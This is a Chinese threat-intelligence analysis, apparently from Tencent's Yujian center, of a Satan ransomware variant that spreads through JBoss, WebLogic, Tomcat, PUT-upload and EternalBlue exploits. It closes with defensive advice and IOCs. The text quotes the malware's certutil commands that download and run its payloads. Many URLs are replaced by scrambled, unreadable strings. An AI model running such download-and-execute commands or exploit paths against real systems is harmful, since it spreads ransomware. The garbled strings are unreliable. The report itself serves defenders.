0x1 概述

撒旦(Satan)勒索病毒在2017年初被外媒进行了曝光。被曝光后,撒旦(Satan)勒索病毒非但没停止攻击的脚步,反而不断的进行优化,跟安全软件做持久性的对抗。腾讯御见威胁情报中心在2018年4月曝光了撒旦(Satan)勒索病毒变种携”永恒之蓝”漏洞卷土归来。

腾讯御见威胁情报中心最新监测发现,撒旦(Satan)勒索病毒的传播方式再度升级,不但继续使用“永恒之蓝”漏洞攻击,还携带了其他多个漏洞攻击模块,包括JBoss反序列化漏洞(CVE-2017-12149)、JBoss默认配置漏洞(CVE-2010-0738)、Put任意上传文件漏洞、Tomcat web管理后台弱口令爆破、Weblogic WLS 组件漏洞(CVE-2017-10271),使该病毒的感染扩散能力、影响范围得以显著增强。



撒旦(Satan)勒索病毒最新变种的攻击流程:

0x2 技术分析

从本次捕捉到的最新撒旦(Satan)勒索蠕虫病毒来看,该病毒核心包含扫描、攻击、勒索三个模块。

1、 扫描模块

该模块用于寻找目标主机以进行下一步攻击。扫描分为内网扫描和公网扫描:



1) 内网扫描:读取本机网络地址生成C段扫描







2) 公网扫描:通过随机读取内置ip硬编码与内置随机端口组合进行扫描。

内置端口:

内置3900多组IP地址段:

![]()

部分IP段:

起始IP

结束IP

2、 攻击模块

扫描发现目标后,对目标存活的机器进行相同的多个漏洞攻击。

1) JBoss反序列化漏洞(CVE-2017-12149)

JBOSS Application Server是一个基于J2EE的开放源代码的应用服务器。 JBoss代码遵循LGPL许可,可以在任何商业应用中免费使用,该漏洞位于JBoss的HttpInvoker组件中的 ReadOnlyAccessFilter 过滤器中,其doFilter方法在没有进行任何安全检查和限制的情况下尝试将来自客户端的序列化数据流进行反序列化,导致攻击者可以通过精心设计的序列化数据来执行任意代码。



样本中漏洞攻击模块利用已空开的payload对URL拓展/invoker/readonlyj进行漏洞攻击,payload触发漏洞后会从服务器上下载sts.exe(母体)和setup.exe(撒旦(Satan)勒索部分)。

序列化的payload:

下载命令:

cmd.exe /c certutil.exe -urlcache -split -f 203K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6K6N6s2y4Q4x3X3g2W2P5r3f1`. c:/sts.exe&cmd.exe /c c:\sts.exe

cmd.exe /c certutil.exe -urlcache -split -f b67K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6K6k6i4c8#2M7q4)9J5k6h3g2^5k6b7`.`. c:/setupst.exe&cmd.exe /c c:\setupst.exe

2) JBoss默认配置漏洞(CVE-2010-0738)

由于JBoss配置不正确,就会允许攻击者执行各种恶意活动。由于JMX在通常情况下可以通过8080端口进行远程访问,黑客和恶意用户可以通过JBoss控制台功能中的DeploymentScanner来部署上传自己的WAR文件和JSP shells。

样本中漏洞攻击模块会对URL拓展/jmx-console/HtmlAdaptor进行访问,然后会利用jboss.deployment下载上传no3.war包执行。

War包中的jsp文件实际上也会去服务器继续下载样本:

3) Put任意上传文件漏洞

大部分的网站和应用系统都有上传功能,一些文件上传功能实现代码没有严格限制用户上传的文件后缀以及文件类型,导致允许攻击者向某个可通过Web访问的目录上传任意文件。

样本中漏洞攻击模块会对URL进行Put Clist1.jsp文件,如果成功再去访问jsp执行下载。

Put jsp的内容:



4) Tomcat web管理后台弱口令爆破

Tomcat 是由 Apache 开发的一个 Servlet 容器,实现了对 Servlet 和 JSP 的支持,并提供了作为Web服务器的一些特有功能,如Tomcat管理和控制平台、安全域管理和Tomcat阀等, /manager/html为tomcat自带管理功能后台,如果密码强度不高,容易被黑客破解入侵。

样本中漏洞攻击模块会对URL拓展manager/html进行访问,如果返回401则开始利用内置字典进行爆破。



5) Weblogic WLS 组件漏洞(CVE-2017-10271)

Oracle WebLogic Server是美国甲骨文(Oracle)公司的一款适用于云环境和传统环境的应用服务器组件。

漏洞引发的原因是Weblogic“wls-wsat”组件在反序列化操作时使用了Oracle官方的JDK组件中“XMLDecoder”类进行XML反序列化操作引发了代码执行,远程攻击者利用该漏洞通过发送精心构造好的HTTPXML数据包请求,直接在目标服务器执行Java代码或操作系统命令。

样本中漏洞攻击模块会对URL拓展/wls-wsat/CoordinatorPortType进行访问发送payload,这里payload目的也是去服务器下载样本。

6) “永恒之蓝”漏洞

“永恒之蓝”自从被黑客组织公开后,被WannaCry等多种恶意病毒使用,虽然大多数用户已经修复了此漏洞,但是还有一部分未修复漏洞的用户面临被攻击的危险。



样本中该漏洞攻击模块利用释放的“永恒之蓝”组件和从服务器上下载的Mimikatz对445端口进行扫描攻击,以便从服务器上下载sts.exe进一步的传播。



3、 勒索模块

此次的撒旦(Satan)勒索病毒,跟之前一样,依旧以感染服务器中的数据库文件为主。加密后修改文件后缀为:.Satan

被加密的文件主要是数据库文件和压缩、备份文件,后缀名包括:

.mdf、.ldf、.myd、myi、frm、dbf、.bak、.sql、.rar、.zip、.dmp……



勒索信息提供3种语言:英语,汉语和韩语,根据提示,需要支付0.3个比特币作为赎金,才会对文件进行解密,并且三天内没有支付的话,电脑中的文件将无法解密。

![]()

0x3安全建议

腾讯御见威胁情报中心提醒用户注意以下几点:

1、服务器关闭不必要的端口,方法可参考:fb5K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4N6h3q4F1K9X3W2S2i4K6u0W2M7i4q4Q4x3X3g2U0L8$3#2Q4x3V1k6%4k6h3u0Q4y4h3k6U0L8r3W2F1K9h3y4Q4x3V1k6K6z5q4)9J5c8U0f1^5y4g2)9J5k6h3S2@1L8h3H3`.

2、服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解;

3、推荐企业用户使用御点终端安全管理系统(下载地址:6d6K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6k6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2)9^5b7g2!0q4y4W2)9&6y4#2!0n7y4W2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4z5g2!0m8b7W2)9&6z5q4!0q4y4g2)9^5c8q4!0n7x3g2!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4W2)9^5b7W2!0m8y4W2!0q4y4W2)9^5z5q4!0m8b7g2!0q4y4g2)9^5c8W2!0m8c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4#2)9&6y4#2)9^5y4g2!0q4y4W2!0m8c8W2)9&6x3W2!0q4y4W2)9&6y4q4!0n7b7W2!0q4y4g2)9^5y4#2!0n7b7W2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2)9^5x3W2!0n7z5g2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2)9^5y4g2!0n7y4#2!0q4y4g2!0m8y4q4)9^5y4#2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4W2)9&6c8q4)9^5x3q4!0q4y4W2!0m8c8W2)9&6x3W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4q4!0n7b7W2!0m8y4g2!0q4y4g2)9^5c8W2)9^5b7g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4W2)9&6y4W2!0n7z5g2!0q4y4q4!0n7c8q4)9^5c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4g2)9^5b7g2)9&6c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2!0n7z5q4!0m8c8g2!0q4y4g2)9^5b7g2!0m8z5g2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4z5q4)9^5x3q4)9^5y4g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7b7g2)9^5y4W2!0q4z5q4!0m8y4#2!0m8x3#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2)9^5y4W2)9^5y4g2!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2)9^5b7g2!0n7y4W2!0q4y4g2)9^5y4W2!0n7y4g2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.

0x4 Iocs

C2:

488K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6V1j5i4c8S2i4K6u0r3N6r3!0C8k6h3&6Q4x3X3g2H3K9s2m8Q4x3@1k6K6N6r3q4@1N6i4y4Q4x3@1c8e0g2q4)9J5y4X3q4E0M7q4)9K6b7X3y4G2k6r3g2Q4x3@1b7`.

a29K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6V1j5i4c8S2i4K6u0r3N6r3!0C8k6h3&6Q4x3X3g2H3K9s2m8Q4x3@1k6K6N6r3q4@1N6i4y4Q4x3@1c8n7d9#2)9J5y4X3q4E0M7q4)9K6b7X3y4G2k6r3g2Q4x3@1b7`.

131K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6V1j5i4c8S2i4K6u0r3N6r3!0C8k6h3&6Q4x3X3g2H3K9s2m8Q4x3@1k6K6N6r3q4@1N6i4y4Q4x3@1c8p5b7W2)9J5y4X3q4E0M7q4)9K6b7X3y4G2k6r3g2Q4x3@1b7`.

URL:

3b3K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6E0L8h3E0@1x3K6u0Q4x3X3g2W2P5r3f1`.

7d3K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6E0L8h3E0@1y4U0c8Q4x3X3g2W2P5r3f1`.

d89K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6F1L8K6y4Q4x3X3g2W2P5r3f1`.

4c3K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6F1L8K6c8Q4x3X3g2W2P5r3f1`.

172K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6K6N6s2y4Q4x3X3g2W2P5r3f1`.

5d9K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6K6N6q4)9J5k6h3g2^5k6b7`.`.

e2cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3x3g2)9J5k6e0V1&6i4K6u0W2z5o6c8Q4x3X3f1I4x3K6k6Q4x3V1k6U0j5h3u0Q4x3V1k6K6k6i4c8#2M7q4)9J5k6h3g2^5k6b7`.`.

MD5:

1fedee59eb95756282cff2493da93689

c290cd24892905fbcf3cb39929de19a5

58d30af5992e33b351293b23ce97724f

c2e413cf553d253578bf1b5674cfbdc2

参考文献:

《魔鬼撒旦(Satan)勒索病毒携永恒之蓝卷土重来 主攻数据库》

3e1K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3k6J5k6h3g2T1N6h3k6Q4x3X3g2U0L8$3#2Q4x3V1k6U0L8$3I4#2L8h3&6Q4x3V1j5I4y4U0M7#2x3K6W2Q4x3X3g2Z5N6r3#2D9

![]()

[培训]科锐逆向工程师培训第53期2025年7月8日开班!